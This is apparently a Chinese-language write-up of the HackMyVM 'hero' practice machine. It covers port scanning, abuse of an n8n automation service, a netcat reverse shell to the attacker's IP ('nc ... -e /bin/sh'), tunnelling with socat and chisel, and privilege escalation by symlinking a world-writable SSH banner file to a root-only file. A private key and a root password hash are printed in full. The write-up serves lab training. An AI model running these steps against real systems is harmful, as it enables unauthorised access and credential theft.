hackmyvm_hero
主机发现
┌──(root㉿kali)-[~/.ssh]
└─# nmap -sT -min-rate 5000 -p- 192.168.124.29
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-07 09:13 EST
Nmap scan report for 192.168.124.29 (192.168.124.29)
Host is up (0.12s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
5678/tcp open rrac
MAC Address: 08:00:27:1B:51:C7 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 23.73 seconds
web渗透
80端口目录扫描啥也没扫出来
┌──(root㉿kali)-[~]
└─# curl 192.168.124.29
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACComGN9cfmTL7x35hlgu2RO+QW3WwCmBLSF++ZOgi9uwgAAAJAczctSHM3L
UgAAAAtzc2gtZWQyNTUxOQAAACComGN9cfmTL7x35hlgu2RO+QW3WwCmBLSF++ZOgi9uwg
AAAEAnYotUqBFoopjEVz9Sa9viQ8AhNVTx0K19TC7YQyfwAqiYY31x+ZMvvHfmGWC7ZE75
BbdbAKYEtIX75k6CL27CAAAACnNoYXdhQGhlcm8BAgM=
-----END OPENSSH PRIVATE KEY-----
首页信息像是一个私钥,但是主机也没开ssh
┌──(root㉿kali)-[~/workspace/pentest/hero]
└─# ssh-keygen -y -f id2
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKiYY31x+ZMvvHfmGWC7ZE75BbdbAKYEtIX75k6CL27C shawa@hero
看一下这个5678端口
运行的是一个N8N 的服务
https://github.com/n8n-io/n8n
在 Overview 里面找到 Credentials ,新增 shawa 账号和刚才的 key 。
IP 注意不能是 localhost 或者 127.0.0.1 ,因为是 Docker 里。
提示你 Connection tested successfully 就行了。
在 Workflow 里面创建一个 Workflow ,弄个手动的 Trigger。 第二个节点选 SSH
就可以 Test 命令了。
这里是大佬给的思路
我在配置凭证的时候一直不成功,然后重装了一遍靶机就好了


这里就可以尝试进行反弹shell

nc 192.168.124.27 8080 -e /bin/sh

这里尝试取获得一个稳定的shell一直失败
netstat -lntup
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5678 0.0.0.0:* LISTEN -
tcp 0 0 172.17.0.1:22 0.0.0.0:* LISTEN -
tcp 0 0 :::80 :::* LISTEN -
tcp 0 0 :::5678 :::* LISTEN -
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
...
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
...
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 02:42:f5:e3:e5:c6 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:f5ff:fee3:e5c6/64 scope link
valid_lft forever preferred_lft forever
注意到第三行是172.17.0.1:22,监听在特定IPv4地址的22端口。22是SSH端口,但这里的本地地址是172.17.0.1,这通常是Docker或其他容器网络的网关地址。可能主机上的SSH服务只绑定在这个内部地址,而不是0.0.0.0,这样外部网络可能无法通过SSH连接
所以我们尝试将这个转发出去
这里分享一下工具链接
https://github.com/ernw/static-toolbox/releases/tag/socat-v1.7.4.4
./socat TCP-LISTEN:2222,fork TCP4:172.17.0.1:22 &
netstat -lntup
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5678 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN 2949/socat
tcp 0 0 172.17.0.1:22 0.0.0.0:* LISTEN -
tcp 0 0 :::80 :::* LISTEN -
tcp 0 0 :::5678 :::* LISTEN -
用私钥连接就可以了
ssh -i id2 -p 2222 shawa@192.168.124.30
...
hero:~$ ls
user.txt
hero:~$ cat user.txt
HMVOHIMNOTREAL
提权
sudo和suid都没什么东西
发现在ssh配置文件中设置了banner
# no default banner path
Banner /opt/banner.txt
hero:~$ cat /opt/banner.txt
shawa was here.
hero:~$ ls -l /opt/banner.txt
-rw-rw-rw- 1 root root 16 Feb 6 10:09 /opt/banner.txt
hero:~$ ls -l /
total 65
...
drw-rw-rwx 3 root root 4096 Feb 6 10:14 opt
...
发现opt目录我们是有操作权限的
所以我们就可以实现任意文件读取
hero:/opt$ rm banner.txt
hero:/opt$ ls
containerd
hero:/opt$ ln -sv /root/root.txt banner.txt
'banner.txt' -> '/root/root.txt'
hero:/opt$ ls -al
total 12
drw-rw-rwx 3 root root 4096 Feb 8 02:38 .
drwxr-xr-x 21 root root 4096 Feb 6 10:03 ..
lrwxrwxrwx 1 shawa shawa 14 Feb 8 02:38 banner.txt -> /root/root.txt
drwx--x--x 4 root root 4096 Feb 6 10:14 containerd
hero:/opt$ ssh root@localhost -p 2222
The authenticity of host '[localhost]:2222 ([127.0.0.1]:2222)' can't be established.
ED25519 key fingerprint is SHA256:EBZrmf2l6+BtffXHAEtSx6Suq5Wf09yzZlVqbQaGOVM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[localhost]:2222' (ED25519) to the list of known hosts.
HMVNOTINPRODLOL
root@localhost's password:
得到flag
HMVNOTINPRODLOL
补
如果一开始是使用的Execute Command这个模块进行的反弹shell
那么是不需要配置凭证的,但是获得的shell是在dockers中
┌──(root㉿kali)-[~]
└─# nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.124.27] from (UNKNOWN) [192.168.124.30] 33421
id
uid=1000(node) gid=1000(node) groups=1000(node)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
首先把chishel工具上传上去
https://github.com/jpillora/chisel/releases
首先在本机执行:
┌──(root㉿kali)-[~/sharedir]
└─# ./chisel server -p 2025 --reverse
2025/02/08 05:08:01 server: Reverse tunnelling enabled
2025/02/08 05:08:01 server: Fingerprint g2Y54AZXMGOk5s+SFgpOtrSCfUOQ383VgB0MXoeNlRk=
2025/02/08 05:08:01 server: Listening on http://0.0.0.0:2025
在靶机中执行:
./chisel client 192.168.124.27:2025 R:2222:172.17.0.1:22 &
出现这个提示

┌──(root㉿kali)-[~/workspace/pentest/hero]
└─# ssh -i id2 -p 2222 shawa@192.168.124.27
The authenticity of host '[192.168.124.27]:2222 ([192.168.124.27]:2222)' can't be established.
ED25519 key fingerprint is SHA256:EBZrmf2l6+BtffXHAEtSx6Suq5Wf09yzZlVqbQaGOVM.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:4: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.124.27]:2222' (ED25519) to the list of known hosts.
//这里会显示banner内容
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <https://wiki.alpinelinux.org/>.
You can setup the system with the command: setup-alpine
You may change this message by editing /etc/motd.
hero:~$id
uid=1000(shawa) gid=1000(shawa) groups=1000(shawa)
root:$6$WBuW3zyLro0fagui$gq9zWbt3gEpo26gkIjtgjYZqjCJtjJrJO9EHaWkglVZWwWhQiiSNmMGejRn.Q58Z9knsWP59OQqLPgt2NAWd80:20125:0:::::
root:x:0:0:root:/root:/bin/sh